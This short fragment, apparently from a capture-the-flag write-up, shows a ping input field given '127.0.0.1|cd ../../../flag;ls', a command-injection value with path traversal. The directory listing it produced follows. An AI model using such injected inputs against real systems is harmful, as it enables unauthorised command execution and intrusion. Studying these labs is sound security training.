 PING
127.0.0.1|cd ../../../flag;ls
PING
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var